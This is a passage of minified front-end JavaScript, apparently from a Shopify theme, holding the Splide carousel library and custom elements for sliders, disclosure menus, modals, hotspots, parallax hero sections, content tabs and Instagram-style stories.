s=!0!==e&&b(i)<b(B(!1)),n=!1!==e&&b(i)>b(B(!0));return s||n},reposition:C}},Controller:function t(e,i,n){var r,o,a,l,d=tk(e),c=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),_=s(M,!1),C=s(M,!0),k=n.start||0,w=k;function x(){o=$(!0),a=n.perMove,l=n.perPage,r=B();var t=tn(k,0,S?r:o-1);t!==k&&(k=t,f.reposition())}function A(){r!==B()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),o=P(k+n*(t?-1:1),k,!(a||O()));if(-1===o&&L){if(i=m(),!(1>te(i-(s=v(!t)))))return t?0:r}return e?o:T(o)}function P(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>r?t=!a&&(ts(0,t,i,!0)||ts(r,i,t,!0))?q(D(t)):E?s?t<0?-(o%l||l):o:t:n.rewind?t<0?r:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function T(t){return E?(t+o)%o||0:t}function B(){for(var t=o-(O()||E&&a?1:l);S&&t-- >0;)if(g(o-1,!0)!==g(t,!0)){t++;break}return tn(t,0,o-1)}function q(t){return tn(O()?t:l*t,0,r)}function D(t){return O()?J(t,r):Z((t>=r?o-1:t)/l)}function I(t){t!==k&&(w=k,k=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){x(),c([tv,tm,"ei"],x),c(ty,A)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=k;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],o=s[2];"+"===n||"-"===n?i=P(k+ +(""+n+(+o||1)),k):">"===n?i=o?q(+o):_(!0):"<"===n&&(i=C(!0))}else i=E?e:tn(e,0,r);return i}(e),o=T(n);o>-1&&(i||o!==k)&&(I(o),f.move(n,o,w,s))}},scroll:function t(e,s,n,o){i.Scroll.scroll(e,s,n,function(){var t=T(f.toIndex(m()));I(S?J(t,r):t),o&&o()})},getNext:_,getPrev:C,getAdjacent:M,getEnd:B,setIndex:I,getIndex:function t(e){return e?w:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,r):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var r,o,a=tk(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function _(){var t;(t=n.arrows)&&!(y&&b)&&(g=m||B("div",u.arrows),y=A(!0),b=A(!1),r=!0,S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,o=t6+"--"+n.direction),t&&(l([tc,tp,tm,t$,"ei"],M),d(b,"click",s(w,">")),d(y,"click",s(w,"<")),M(),T([y,b],tI,v.id),c("arrows:mounted",y,b))),l(tv,C)}function C(){k(),_()}function k(){a.destroy(),X(g,o),r?(N(m?[y,b]:g),y=b=null):P([y,b],tV)}function w(t){f.go(t,!0)}function A(t){return W('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,r=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,T(y,tR,n),T(b,tR,r),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:_,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,r,o=tk(e),a=o.on,l=o.bind,d=o.emit,c=tw(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),r=n=g=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),g=!!t,E(),u()||(c.pause(),d(t_))}function S(){g||(n||r?$(!1):y())}function E(){m&&(b(m,ee,!g),T(m,tR,s.i18n[g?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,em)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){r="focusin"===t.type,S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],c.rewind),a(th,L),m&&T(m,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var r=tk(e).on;function o(t){i.Slides.forEach(function(e){var i=C(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(r(tC,s(a,!0)),r([tc,tv,tm],s(o,!0)))},destroy:s(o,!1)}},Scroll:function t(e,i,n){var r,o,a=tk(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,m=u.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!v||!f())){var m=i.Layout.sliderSize(),y=tr(t)*m*Z(te(t)/m)||0;t=u.toPosition(i.Controller.toDest(t%m))+y}var E,L,_=(E=p,L=t,1>te(E-L));g=1,e=_?0:e||Q(te(t-p)/1.5,800),o=a,r=tw(e,b,s($,p,t,l),1),c(5),d(tb),r.start()}function b(){c(3),o&&o(),d(t$)}function $(t,e,i,s){var r,a,l=h(),d=(t+(e-t)*(r=s,a=n.easingFunc,a?a(r):1-Math.pow(1-r,4))-l)*g;m(l+d),v&&!i&&f()&&(g*=.6,10>te(d)&&y(p(f(!0)),600,!1,o,!0))}function S(){r&&r.cancel()}function E(){r&&!r.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,o,a,d,c,u,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,_=i.Elements.track,C=i.Media.reduce,k=i.Direction,w=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function T(){var t,e=s.drag;h=t=!e,d="free"===e}function B(t){if(u=!1,!h){var e,i,n=z(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?F(t,!0):(p=n?_:window,c=b.is([4,5]),a=null,g(p,ec,q,ev),g(p,eu,D,ev),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(P&&e.is(eh)?5:1)));var i,r,o,a,d,h,p,f=R(t)>200,m=P!==(P=M());(f||m)&&O(t),u=!0,v("dragging"),F(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(r=t,o=s.dragMinThreshold,a=l(o),d=a&&o.mouse||0,h=(a?o.touch:+o)||10,te(H(r))>(z(r)?h:d)),F(t))}}}function D(t){var n,r,o,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(r=o=function t(i){if(e.is(ep)||!P){var s=R(i);if(s&&s<200)return H(i)/s}return 0}(n=t),A()+tr(r)*J(te(r)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,C(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(tr(o))?l?"<":"-":l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),C(!0),F(t)),y(p,ec,q),y(p,eu,D),c=!1}function I(t){!h&&u&&F(t,!0)}function O(t){a=o,o=t,n=A()}function H(t,e){return W(t,e)-W(N(t),e)}function R(t){return U(t)-U(N(t))}function N(t){return o===t&&a||o}function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+w(e?"Y":"X")]}function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function V(){return c}function X(t){h=t}return{mount:function t(){g(_,ec,r,ev),g(_,eu,r,ev),g(_,ed,B,ev),g(_,"click",I,{capture:!0}),g(_,"dragstart",F),m([tc,tv],T)},disable:X,isDragging:V}},Keyboard:function t(e,i,s){var r,o,a=tk(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(r="global"===t?window:u,eb,g)}function f(){c(r,eb)}function m(t){o=t}function v(){var t=o;o=!0,n(function(){o=t})}function g(t){if(!o){var i=ey(t);i===h(tA)?e.go("<"):i===h(t8)&&e.go(">")}}return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m}},LazyLoad:function t(i,n,r){var o=tk(i),a=o.on,l=o.off,d=o.bind,c=o.emit,u="sequential"===r.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=r.classes.spinner,o=e.parentElement,a=C(o,"."+n)||B("span",n,o);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,m),m())}function m(){(p=p.filter(function(t){var e=r.perPage*((r.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}function v(t){var e=t[0];$(t[1].slide,er),d(e,"load error",s(g,t)),T(e,"src",O(e,e$)),T(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}function g(t,e){var i=t[0],s=t[1];X(s.slide,er),"error"!==e.type&&(N(t[2]),D(i,""),c(tC,i,s),c(tg)),u&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){r.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m}},Pagination:function t(n,r,o){var a,l,d=tk(n),c=d.on,u=d.emit,h=d.bind,p=r.Slides,f=r.Elements,m=r.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=r.Direction.resolve,S=f.pagination,E=[];function L(){_(),c([tv,tm,"ei"],L);var t=o.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),function t(){var e=n.length,i=o.classes,r=o.i18n,d=o.perPage,c=v()?m.getEnd()+1:tt(e/d);a=S||B("ul",i.pagination,f.track.parentElement),$(a,l=t7+"--"+w()),T(a,tB,"tablist"),T(a,tR,r.select),T(a,tF,"ttb"===w()?"vertical":"");for(var u=0;u<c;u++){var g=B("li",null,a),y=B("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!v()&&d>1?r.pageX:r.slideX;h(y,"click",s(C,u)),o.paginationKeyboard&&h(y,"keydown",s(k,u)),T(g,tB,"presentation"),T(y,tB,"tab"),T(y,tI,b.join(" ")),T(y,tR,to(L,u+1)),T(y,tq,-1),E.push({li:g,button:y,page:u})}}(),A(),u("pagination:mounted",{list:a,items:E},x(n.index)))}function _(){a&&(N(S?i(a.children):a),X(a,l),e(E),a=null),d.destroy()}function C(t){y(">"+t,!0)}function k(t,e){var i=E.length,s=ey(e),n=w(),r=-1;s===b(t8,!1,n)?r=++t%i:s===b(tA,!1,n)?r=(--t+i)%i:"Home"===s?r=0:"End"===s&&(r=i-1);var o=E[r];o&&(I(o.button),y(">"+r),F(e,!0))}function w(){return o.paginationDirection||o.direction}function x(t){return E[m.toPage(t)]}function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),T(i,tq,-1)}if(e){var s=e.button;$(s,ee),T(s,tH,!0),T(s,tq,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:_,getAt:x,update:A}},Sync:function t(i,n,r){var o=r.isNavigation,a=r.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),o&&(t=tk(i),e=t.on,e(tf,f),e("sk",m),e([tc,tv],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){T(n.Elements.list,tF,"ttb"===r.direction?"vertical":"")}function f(t){i.go(t.index)}function m(t,e){g(eL,ey(e))&&(f(t),F(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?o:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=tk(e).bind,r=0;function o(t){if(t.cancelable){var n,o=t.deltaY,a=o<0,l=U(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(o)>d&&l-r>c&&(e.go(a?"<":">"),r=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",o,ev)}}},Live:function t(e,i,n){var r=tk(e).on,o=i.Elements.track,a=n.live&&!n.isNavigation,l=B("span",et),d=tw(90,s(c,!1));function c(t){T(o,t9,t),t?(S(o,l),d.start()):(N(l),d.cancel())}function u(t){a&&T(o,tz,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),T(o,t0,!0),l.textContent="…",r(tL,s(u,!0)),r(t_,s(u,!1)),r([tp,t$],s(c,!0)))},disable:u,destroy:function t(){P(o,[tz,t0,t9]),N(l)}}}}),eC={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t4+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t,e,i){var s=e.Slides;function o(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tk(t).on([tc,tm],o)},start:function t(e,r){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(r)},cancel:r}}function ew(t,e,i){var n,r=e.Move,o=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=r.toPosition(s,!0),u=r.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var r=o.getIndex(!0),a=o.getEnd();if(0===r&&s>=a||r>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),r.translate(c,!0),n=l):(r.jump(s),l())},cancel:c}}var ex=function(){function t(e,i){this.event=tk(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(m(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?z(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:O(s,tR)||"",labelledby:O(s,tN)||""},eC,t.defaults,i||{});try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,r=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=r,this._T=i||this._T||(this.is(ef)?ek:ew),this._E=e||this._E;var o=x({},e_,this._E,{Transition:this._T});return w(o,function(t,e){var i=t(s,r,s._o);r[e]=i,i.setup&&i.setup()}),w(r,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tm),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tk(this).on(tu,this.destroy.bind(this,i)):(w(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*r,n=100+(parseInt(t.dataset.zoom)-100)*r,o=3.6*parseInt(t.dataset.rotation)*r;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass="true"==this.dataset.productTabs?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=p